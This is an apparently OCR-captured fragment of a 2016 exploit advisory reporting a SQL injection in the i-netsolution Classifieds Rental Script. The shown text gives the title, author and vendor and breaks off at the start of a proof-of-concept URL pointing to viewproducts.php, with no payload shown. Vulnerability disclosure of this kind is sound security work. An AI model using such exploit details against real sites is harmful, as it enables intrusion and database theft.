
# Exploit Title: SQL Injection in 
Classifieds Rental Script

# Date: 19 October 2016

# Exploit Author: Arbin Godar

# Website : ArbinGodar.com

# Vendor: www.i-netsolution.com

*--------------------------------------
---------------------------------------
---------------------------------------
--*

# Proof of Concept SQL 
Injection/Exploit : 

http://localhost/[PATH]/viewproducts.php?